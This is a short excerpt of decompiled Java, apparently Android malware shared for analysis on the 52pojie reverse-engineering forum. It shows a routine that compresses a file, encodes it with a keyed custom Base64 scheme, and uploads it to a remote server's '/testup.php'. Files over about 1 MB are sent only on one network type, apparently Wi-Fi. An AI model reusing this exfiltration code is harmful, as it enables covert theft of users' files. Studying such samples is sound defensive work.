 204 private boolean MyPostFile_B64(String sRootPath, String filename, int arg11) {
205 boolean result_boolean = false;
206 String EncodeFile = this.MyBase64Encode(this.MyCompressFile(sRootPath, filename), "1qazzaq1"); // 重新编码后存储
207 int EncodeFile_length = EncodeFile.length();
208 if(EncodeFile_length >= 10) {
209 if(EncodeFile_length <= 1024000) {
210 result_boolean = this.Getcommand.MyPost(EncodeFile, arg11, String.valueOf(this.sUrl) + "/testup.php").booleanValue();
211 }
212 else if(this.getNetworkType() == 1) {
213 result_boolean = this.Getcommand.MyPost(EncodeFile, arg11, String.valueOf(this.sUrl) + "/testup.php").booleanValue();
214 }
215 }
216 return result_boolean;
217 }
吾爱破解论坛
www.52pojie.cn